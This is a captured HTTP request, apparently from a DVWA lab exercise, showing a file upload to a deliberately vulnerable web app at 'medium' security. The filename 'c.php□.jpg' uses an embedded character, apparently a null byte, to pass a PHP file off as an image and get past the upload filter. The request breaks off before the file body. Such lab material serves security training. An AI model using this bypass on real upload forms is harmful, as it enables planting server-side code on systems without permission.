 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15316360312530
Content-Length: 10734
Referer: http://192.168.10.100/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=bh0p6jrd63po3oprjretn8ho61
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------15316360312530
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------15316360312530
Content-Disposition: form-data; name="uploaded"; filename="c.php□.jpg"
Content-Type: image/jpeg